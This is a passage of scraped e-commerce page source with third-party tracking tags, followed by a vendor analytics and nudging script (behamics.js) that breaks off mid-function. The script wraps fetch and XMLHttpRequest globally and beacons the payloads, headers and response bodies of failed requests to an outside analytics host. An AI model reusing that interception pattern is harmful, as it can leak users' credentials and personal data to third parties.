            $('#list i').removeClass('list-on');
            $('#grid i').addClass('grid-on');
            $('#grid i').removeClass('grid-off');
            $.cookie('list_grid', 'g');
            });
        return false;
        });
    $('#list').click(function() {
        $('.display').fadeOut(300, function() {
            $(this).removeClass('grid').fadeIn(300).addClass('list');
            toggleGrid();
            $('#list i').addClass('list-on');
            $('#list i').removeClass('list-off');
            $('#grid i').addClass('grid-off');
            $('#grid i').removeClass('grid-on');
            delete_cookie('list_grid');
            $.cookie('list_grid', 'l');
            });
        return false;
        });
    });
var toggleGrid = (function() {
    $('.display').find('li').each(function(index, value) {
        if ($('.display').hasClass('grid')) {
            $(value).removeClass('col-xs-12').addClass('col-xs-6 col-md-4 col-lg-3');
        } else {
        $(value).removeClass('col-xs-6 col-md-4 col-lg-3').addClass('col-xs-12');
        }
        });
    });
</script>
<script>
    if( $.cookie('list_grid') === 'g'){
    	$('#list i').addClass('list-off');
        $('#list i').removeClass('list-on');
        $('#grid i').addClass('grid-on');
        $('#grid i').removeClass('grid-off');
        
   } else {
    	$('#list i').addClass('list-on');
        $('#list i').removeClass('list-off');
        $('#grid i').addClass('grid-off');
        $('#grid i').removeClass('grid-on');
        
   }
</script>







<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>



<!-- Email sign up popup  -->

 
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '',
ecomm_pagetype: 'category',
ecomm_totalvalue: ''};
</script>








<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>









<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'viewcategory');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.behamics.com/arbicoorganics/behamics.js
body_size: 13413
content:
// Name: Behamics Script
// Target: transa
// Version: 1.0

behamics = {
  variables: {
    userStorageKey: "bhm_user",
    cssPreload: !1,
    page: null,
    hostObject: null,
    behamicsApiUrl: "https://engineus.behamics.com", //,
    target: "arbicoorganics",
  },
  firstGetMessageRun: true,
  user: null,
  userIdUpdate: false,
  loadPageSent: false,
  loadPageRecieved: false,
  readyState: "",
  firstSizeHover: true,
  scrollproducts: [],
  dataLayerObj: {},
  startTime: "",
  endTime: "",
  httpErrorCodes: ["400", "401", "403", "404", "500", "502", "503", "504"],
  stackTraceLoopErrors: 0,
  scrollCount: 0,
  cartAddData: "",
  behamicsOrderValue: 0,
  oldUrl: window.location.href,
  finishedLoadingProdlist: false,
  getHostObjectTries: 0,
  loadMore: false,
  all_products_elements: [],
  defaultImg: false,
  guest: false,
  cartOpened: false,
  firstTime: true,

  _isJsonString(str) {
    try {
      JSON.parse(str);
    } catch (e) {
      return false;
    }
    return true;
  },

  _requestIsJsonString(str) {
    try {
      return JSON.stringify(JSON.parse(str));
    } catch (e) {
      return str;
    }
  },

  _randomString: function (len) {
    var chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";
    var string_length = len;
    var randomstring = "";
    for (var i = 0; i < string_length; i++) {
      var rnum = Math.floor(Math.random() * chars.length);
      randomstring += chars.substring(rnum, rnum + 1);
    }
    return randomstring;
  },

  _shouldLoadScript(device, width) {
    const deviceWidthMappings = {
      desktop: { min: 1301 },
      tablet: { min: 601, max: 900 },
      mobile: { min: 341, max: 480 },
    };

    const { min, max } = deviceWidthMappings[device] || {};
    return width >= min && (!max || width <= max);
  },

  _detectPageChange() {
    const targetNode = document.querySelector("#minicart_overlay_box");
    const config = { attributes: true, attributeFilter: ["style"] };

    let debounceTimer; // <-- shared timer

    const callback = (mutationList, observer) => {
      for (const mutation of mutationList) {
        if (mutation.type === "attributes" && mutation.attributeName === "style") {
          clearTimeout(debounceTimer);
          debounceTimer = setTimeout(() => {
            behamics.run();
          }, 500);
        }
      }
    };

    const observer = new MutationObserver(callback);
    observer.observe(targetNode, config);
  },

  _getFilterList() {
    const constantMock = window.fetch;
    window.fetch = function () {
      return new Promise((resolve, reject) => {
        constantMock
          .apply(this, arguments)
          .then((response) => {
            resolve(response);
            if (behamics.variables.page == "Product List") {
              if (behamics.oldUrl != window.location.href) {
                behamics.oldUrl = window.location.href;
                setTimeout(() => {
                  behamics.boxes["Product List"]._run();
                }, 500);
              }
            }
          })
          .catch((error) => {
            reject(error);
          });
      });
    };
  },

  _deleteGa4Events(prefix, skipKey) {
    const keysToDelete = [];
    for (let i = 0; i < localStorage.length; i++) {
      const key = localStorage.key(i);
      if (key.includes(prefix) && key !== skipKey) {
        keysToDelete.push(key);
      }
    }
    keysToDelete.forEach((key) => localStorage.removeItem(key));
  },

  _gtagEvents(data, threshold_pass) {
    try {
      const tempId = behamics._getTempSession()["behtempid"];
      const visitKey = "behamics_event_" + tempId;
      const orderKey = "behamics_order_" + behamics.orderID;
      let sent_once = !!localStorage.getItem(visitKey);
      let group = behamics.user.globalControl;
      if (group === "" && data.incentives.length > 0) {
        group = false;
      }

      const sendEvent = (key, event_group, prefix) => {
        gtag("event", event_group);
        localStorage.setItem(key, true);
        behamics._deleteGa4Events(prefix, key);
      };

      if (!sent_once) {
        if (data.threshold) {
          if (data.seenOneIncentive === true && data.ga4Status === true) {
            const event_group = group ? "behamics_visit_control" : "behamics_visit_nudge";
            sendEvent(visitKey, event_group, "behamics_event_");
          } else if (data.incentives.length > 0 && !threshold_pass) {
            sendEvent(visitKey, "behamics_visit_nudge", "behamics_event_");
          }
        } else {
          if (data.seenOneIncentive === true && data.ga4Status === true) {
            const event_group = group ? "behamics_visit_control" : "behamics_visit_nudge";
            sendEvent(visitKey, event_group, "behamics_event_");
          } else if (data.incentives?.length > 0) {
            sendEvent(visitKey, "behamics_visit_nudge", "behamics_event_");
          }
        }
      }
      if (data.seenOneIncentive === true && data.ga4Status === true) {
        if (behamics.variables.page === "Order Confirmation" && !localStorage.getItem(orderKey)) {
          const event_group = group ? "behamics_order_control" : "behamics_order_nudge";
          gtag("event", event_group);
          localStorage.setItem(orderKey, true);
          behamics._deleteGa4Events("behamics_order_", orderKey);
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _imgErrorAutomation(hide) {
    try {
      for (let i = 0; i < hide.length; i++) {
        let payload = {
          bhmid: null,
          eventType: "hide",
          eventSource: "productHide",
          data: {
            imageUrl: hide[i].url,
            productID: hide[i].productID,
          },
          action: "product:hide",
          getMessage: true,
        };

        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
        // hide[i].product.closest(".grid__item").style.display = "none";
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _thumbnailSmartDisplay(visualFlow) {
    try {
      let tmpProductList = document.querySelectorAll(".product-item.relative");

      for (i = 0; i < tmpProductList.length; i++) {
        let tmpID = tmpProductList[i].getAttribute("data-id");
        let tmpimgUrl = tmpProductList[i].querySelector("a.product__link img").src;
        let imgUrl = tmpimgUrl.split("height")[0] + "height=360&width=360";
        let AutomationUrl = visualFlow.find((e) => e.productID == tmpID)?.imageUrl;

        if (AutomationUrl && imgUrl != AutomationUrl) {
          tmpProductList[i].querySelector("a.product__link img").src = AutomationUrl;
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _visualFlowAutomation(visualFlow) {
    try {
      const parentSlider = document.querySelector(".group-img-enlarge > a > figure > img");
      const thumbnailList = document.querySelectorAll(".mcs-items-container > div img");

      if (visualFlow.length > 0) {
        for (let i = 0; i < visualFlow.length; i++) {
          const imgUrl = visualFlow[i].imageUrl;

          parentSlider.src = imgUrl;
          thumbnailList[i].src = imgUrl;
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _checkCopiedText() {
    try {
      document.addEventListener("click", (event) => {
        if (event.target.closest(".fieldset.coupon .field.actions button")) {
          let coupon = document.querySelector(".fieldset.coupon .field.coupon input").value;
          setTimeout(() => {
            if (document.querySelector("[data-ui-id='checkout-cart-validationmessages-message-error']")) {
              let payload = {
                bhmid: null,
                eventType: "invalid",
                eventSource: "couponChecker",
                data: {
                  coupon: coupon,
                },
                action: "coupon:check",
                getMessage: true,
              };

              behamics._isDataValid(payload.data);
              behamics._sendRequestToServer(behamics.variables.page, payload);
            } else {
              let payload = {
                bhmid: null,
                eventType: "valid",
                eventSource: "couponChecker",
                data: {
                  validCoupon: coupon,
                },
                action: "coupon:check",
                getMessage: true,
              };

              behamics._isDataValid(payload.data);
              behamics._sendRequestToServer(behamics.variables.page, payload);
            }
          }, 1000);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadScript: function (url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (typeof callback === "function") {
            callback();
          }
        }
      };
    } else {
      //Others
      script.onload = function () {
        if (typeof callback === "function") {
          callback();
        }
      };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  },

  botPattern:
    "(BingPreview|google|flipboard|crawler|pinkdom|adsbot|googlebot/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)",

  odoscopeCounter: 0,
  totalAmCart: 0,
  oldproductIDList: [],
  productlisIds: [],

  _timeAway() {
    try {
      document.addEventListener("visibilitychange", function () {
        if (document.visibilityState === "visible") {
          let payload = {
            bhmid: null,
            eventType: "click",
            eventSource: "inactivity",
            data: [],
            action: "active",
            getMessage: false,
          };

          behamics._sendRequestToServer(behamics.variables.page, payload);

          // Perform actions when the tab is active
        } else {
          let payload = {
            bhmid: null,
            eventType: "click",
            eventSource: "inactivity",
            data: [],
            action: "inactive",
            getMessage: false,
          };

          behamics._sendRequestToServer(behamics.variables.page, payload);
          // Perform actions when the tab is inactive
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _deviceType: function () {
    let ua = navigator.userAgent;
    if (/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(ua)) {
      return "tablet";
    } else if (/Mobile|Android|iP(hone|od)|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(ua)) {
      return "mobile";
    }
    return "desktop";
  },
  _cartAmount: function () {
    try {
      var usersCart = behamics.user.cart;
      var totalAmount = 0;
      for (i = 0; i < usersCart.length; i++) {
        totalAmount += usersCart[i].amount * usersCart[i].price;
      }
      return parseFloat(totalAmount.toFixed(2));
    } catch (e) {
      behamics._reportErrorToServer(e);
      return 0;
    }
  },

  _removeCartProduct(id) {
    try {
      let removedID = id;
      let dataRemoved = {
        id: removedID,
      };
      let payload = {
        data: dataRemoved,
        action: "cart:remove",
        eventType: "click",
        eventSource: "Remove",
        socketID: behamics.socketID,
        getMessage: false,
      };

      behamics._removeProductInLocalCart(dataRemoved.id);
      behamics._sendRequestToServer(behamics.variables.page, payload);
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _addToCartInterceptor() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (event.target.closest(".addtocart_button")) {
            var payload = {
              bhmid: null,
              eventType: "click",
              eventSource: "addToCart",
              data: behamics.boxes["Product Page"]._getProduct(null),
              action: "cart:add",
              getMessage: true,
            };

            payload.data.id = event.target.closest("form").querySelector("ul li .sku").innerText.split(":")[1].trim();
            payload.data.amount = parseInt(event.target.closest("form").querySelector("ul li.child-qty input").value);
            payload.data.price = parseFloat(
              event.target
                .closest("form")
                .querySelector("ul li.child-price")
                .innerText.replace(/[^\d.]/g, "")
            );

            payload.data.formerPrice = payload.data.price;

            behamics._isDataValid(payload.data);
            behamics._addProductToLocalCart(payload.data);
            behamics._sendRequestToServer(behamics.variables.page, payload);
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadMore() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (behamics.variables.page == "Product List" && event.target.closest(".LoadMore--button")) {
            behamics.loadMore = true;
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _traceErrors() {
    try {
      window.addEventListener("error", function (event) {
        try {
          let stacktrace = event.stack;
          if (!stacktrace && event.error) {
            stacktrace = event.error.stack;
          }
          if (event.returnValue == true) {
            if (!stacktrace) {
              stacktrace = event.message;
            }
            let tmpObj = {
              type: "error",
              data: { error_message: stacktrace },
              tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
              target: behamics.variables.target,
              socketID: behamics.socketID,
              page: behamics.variables.page,
              location: window.location.href,
              userAgent: navigator.userAgent,
              deviceType: behamics._deviceType(),
            };
            if (navigator && navigator.sendBeacon) {
              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });

      window.addEventListener(
        "error",
        function (event) {
          try {
            if (navigator && navigator.sendBeacon && event.target instanceof HTMLImageElement && (event.target.src.includes("images/") || event.target.srcset.includes("images/"))) {
              let productID = "";
              let url = "";

              if (event.target.src == "") {
                url = event.target.srcset;
              } else {
                url = event.target.src;
              }
              let product_recommendations = false;
              let page = behamics._findPageType();

              if (page == "Product List") {
                productID = event.target.closest("li").querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_");
              }
              if (page == "Product Page") {
                if (event.target.closest(".product .image")) {
                  productID = behamics.boxes["Product Page"]._getProduct()["productID"];
                }
              }
              if (page == "Cart" && event?.target?.closest(".cart-row")) {
                let name = event?.target?.closest(".cart-row").querySelector(".mar_btm .smalltext").previousElementSibling.innerText.trim();
                let nameProd = name;
                if (name.includes("-")) {
                  nameProd = name.split("-")[0].trim();
                }
                productID = nameProd.toLocaleLowerCase().replaceAll(" ", "_");
              }

              if (localStorage.getItem("tempSession") && navigator && navigator.sendBeacon) {
                let tmpObj = {
                  type: "image_error",
                  tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                  target: behamics.variables.target,
                  socketID: JSON.parse(localStorage.getItem("tempSession"))["behpageid"],
                  productID: productID,
                  page: page,
                  image_url: url,
                  location: window.location.href,
                  userAgent: navigator.userAgent,
                  deviceType: behamics._deviceType(),
                };
                if (product_recommendations == true) {
                  if (page == "Product Page") {
                    tmpObj["pp_recommendation"] = true;
                  }
                }
              }

              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          } catch (e) {
            behamics._reportErrorToServer(e);
          }
        },
        true
      );
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _traceFailedRequest() {
    try {
      let originalSend = XMLHttpRequest.prototype.send;
      let originalOpen = XMLHttpRequest.prototype.open;
      let originalSetRequestHeader = XMLHttpRequest.prototype.setRequestHeader;

      XMLHttpRequest.prototype.setRequestHeader = function (header, value) {
        if (!this.requestHeaders) {
          this.requestHeaders = {};
        }
        this.requestHeaders[header] = value;
        originalSetRequestHeader.apply(this, arguments);
      };

      XMLHttpRequest.prototype.open = function (method, url, async, user, password) {
        this.method = method;
        originalOpen.apply(this, arguments);
      };

      XMLHttpRequest.prototype.send = function (data) {
        let xhr = this;
        xhr.requestPayload = data;
        xhr.addEventListener("load", function () {
          if (behamics.httpErrorCodes.includes(this.status.toString())) {
            if (navigator && navigator.sendBeacon && JSON.parse(localStorage.getItem("tempSession"))) {
              let tmpObj = {
                type: "request_error",
                tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                target: behamics.variables.target,
                socketID: parseInt(behamics.socketID),
                page: behamics._findPageType(),
                url: xhr.responseURL,
                request_type: "xhr",
                response: xhr.response,
                request_payload: xhr.requestPayload,
                request_headers: xhr.requestHeaders,
                request_method: xhr.method,
                response_data: xhr.response,
                response_status: xhr.status.toString(),
                location: window.location.href,
                userAgent: navigator.userAgent,
                deviceType: behamics._deviceType(),
              };

              let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
            }
          }
        });
        originalSend.apply(this, arguments);
      };

      const constantMock = window.fetch;
      window.fetch = function () {
        return new Promise((resolve, reject) => {
          constantMock
            .apply(this, arguments)
            .then(async (response) => {
              resolve(response);
              try {
                if (response && (response.ok == false || behamics.httpErrorCodes.includes(response.status.toString()))) {
                  if (navigator && navigator.sendBeacon && JSON.parse(localStorage.getItem("tempSession"))) {
                    const clonedResponse = response.clone();
                    let body = await clonedResponse.text();
                    body = behamics._requestIsJsonString(body);
                    let tmpObj = {
                      type: "request_error",
                      tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
                      target: behamics.variables.target,
                      socketID: parseInt(behamics.socketID),
                      page: behamics._findPageType(),
                      url: response.url,
                      request_type: "fetch",
                      response: response,
                      request_payload: "",
                      request_headers: "",
                      request_method: "",
                      response_data: body,
                      response_status: response.status.toString(),
                      location: window.location.href,
                      userAgent: navigator.userAgent,
                      deviceType: behamics._deviceType(),
                    };
                    if (arguments[1]) {
                      tmpObj["request_payload"] = arguments[1].body;
                      tmpObj["request_headers"] = arguments[1].headers;
                      tmpObj["request_method"] = arguments[1].method;
                    }

                    let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
                  }
                }
              } catch (e) {
                behamics._reportErrorToServer(e);
              }
            })
            .catch((error) => {
              reject(error);
            });
        });
      };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _conditionalInit() {
    try {
      if (!behamics._getHostObject()) {
        setTimeout(function () {
          behamics._conditionalInit();
        }, 100);
      } else {
        behamics.init();
        if (location.href.includes("checkout_thanks")) {
          let tmpObj = {
            type: "order_confirmation",
            tempSessionID: JSON.parse(localStorage.getItem("tempSession"))["behtempid"],
            target: behamics.variables.target,
            socketID: JSON.parse(localStorage.getItem("tempSession"))["behpageid"],
            page: behamics._findPageType(),
            dataLayer: JSON.stringify(dataLayer),
            location: window.location.href,
          };
          let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/analytics", JSON.stringify(tmpObj));
        }
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _getHostObject: function () {
    try {
      if (behamics.getHostObjectTries > 30) {
        return true;
      }
      if (window.dataLayer?.find((obj) => obj.event == "gtm.dom") && window.dataLayer?.find((obj) => obj.event == "gtm.load")) {
        return true;
      }
      behamics.getHostObjectTries++;
      return false;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _getLanguage: function () {
    try {
      return "EN";
    } catch (e) {
      behamics._reportErrorToServer(e);
      return null;
    }
  },
  _PDPImageClicked() {
    try {
      let targetNode = document.querySelector(".js_thumbs_slides .js_thumbs_slide a");

      if (targetNode) {
        let config = { attributes: true };
        let timeoutId = null;
        let hasTriggered = false;

        let callback = (mutationList, observer) => {
          if (hasTriggered) return;

          for (let mutation of mutationList) {
            if (mutation.attributeName === "class" && mutation.type === "attributes") {
              clearTimeout(timeoutId);
              hasTriggered = true;

              timeoutId = setTimeout(() => {
                let temporaryImage = document.querySelector(".border-optimo-darker img").src;
                temporaryImage = temporaryImage.split("height")[0] + "height=1080&width=1080";
                let payload = {
                  bhmid: null,
                  eventType: "change",
                  eventSource: "imageChange",
                  data: {
                    imageUrl: temporaryImage,
                    productID: behamics.boxes["Product Page"]._getProduct()["productID"],
                    scoringValue: 1,
                  },
                  action: "image:change",
                  getMessage: true,
                };
                hasTriggered = false;
                behamics._sendRequestToServer(behamics.variables.page, payload);
              }, 100);
            }
          }
        };

        let observer = new MutationObserver(callback);
        observer.observe(targetNode, config);
      }
    } catch (error) {
      behamics._reportErrorToServer(error);
    }
  },

  _PDPImageDefault() {
    try {
      if (behamics.variables.page == "Product Page") {
        let payload = {
          bhmid: null,
          eventType: "change",
          eventSource: "imageChange",
          data: {
            imageUrl: document.querySelector(".js_thumbs_slides .js_thumbs_slide a img").src.split("height")[0] + "height=1200&width=1200",
            productID: behamics.boxes["Product Page"]._getProduct()["productID"],
            scoringValue: 0.5,
          },
          action: "image:change",
          getMessage: true,
        };

        behamics.tempProdImg = document.querySelector(".js_thumbs_slides .js_thumbs_slide a img").src.split("height")[0] + "height=1200&width=1200";
        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
      }
    } catch (error) {
      behamics._reportErrorToServer(error);
    }
  },

  _findPageType: function () {
    try {
      if (window.location.href.includes("viewcart")) {
        return "Cart";
      }

      if (location.href.includes("checkout_thanks")) {
        return "Order Confirmation";
      }

      if (document.querySelector("#basket-wishlist")) {
        return "Wishlist";
      }

      if (window.location.href.includes("/product/") && document.querySelector('[value="Buy Now"].btn-primary.addtocart_button')) {
        return "Product Page";
      }

      if (document.querySelector("#category") || document.querySelector("#ssearch")) {
        return "Product List";
      }

      if (document.querySelector("#Carousel")) {
        return "Home Page";
      }

      if (window.location.href.includes("account")) {
        return "My Account";
      }

      return "Other";
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _updateUserId: function () {
    try {
      var id = {
        userID: null,
        guest: null,
        cart: [],
        type: null,
        changed: null,
        hasCartChanged: false,
      };

      if (behamics.user.userID == "") {
        id.userID = behamics._randomString(20);
      } else {
        id.userID = behamics.user.userID;
      }

      if (behamics.variables.page == "Order Confirmation") {
        id.hasCartChanged = { changed: false };
      } else {
        id.hasCartChanged = behamics._hasCartChanged(id);
      }

      id.guest = true;
      if (document.querySelector(".PictoNavIndicator[style]")) {
        id.guest = true;
        behamics.guest = true;
      } else {
        id.guest = false;
        behamics.guest = false;
      }

      behamics.user.guest = id.guest;

      if (id.userID != behamics.user.userID) {
        if (id.guest == false) {
          if (behamics.user.guest) {
            id.type = "G->RS";
          } else if (behamics.user.guest === "") {
            id.type = "NR->R";
          } else if (!behamics.user.guest) {
            id.type = "R->R";
          }
          behamics.user.guest = id.guest;
          behamics.user.userID = id.userID;
          behamics.userIdUpdate = true;
          id.cart = behamics.user.cart;
          id.changed = true;
        } else {
          if (behamics.user.guest === "") {
            id.type = "NG->G";
          } else if (behamics.user.guest) {
            id.type = "G->G";
          } else if (!behamics.user.guest) {
            id.type = "R->G";
            behamics.user.cart = [];
          }
          behamics.user.guest = id.guest;
          behamics.user.userID = id.userID;
          behamics.userIdUpdate = true;
          id.cart = behamics.user.cart;
          id.changed = true;
        }
      } else if (id.hasCartChanged.changed) {
        id.type = id.hasCartChanged.type;
        id.cart = behamics.user.cart;
        id.changed = true;
      } else {
        id.changed = false;
      }
      delete id.guest;
      delete id.userID;
      delete id.hasCartChanged;
      return id;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _cartMethods() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (event.target.closest("[name=submit_remove]")) {
            let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();
            behamics._removeCartProduct(tempID);
          }

          if (event.target.closest("[name=submit_update]")) {
            let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();

            if (tempID != "") {
              let newValue = Number(event.target.closest(".cart-row").querySelector("[id*='qty_']").value);
              let tmpPrd = behamics._findProductInLocalCart(tempID);

              if (tmpPrd && tmpPrd["amount"] != newValue && newValue > 0) {
                let oldValue = tmpPrd["amount"];

                if (newValue < oldValue) {
                  amount = oldValue - newValue;

                  data = {
                    amount: amount,
                    newValue: newValue,
                    id: tempID,
                  };

                  payload = {
                    bhmid: null,
                    eventType: "select",
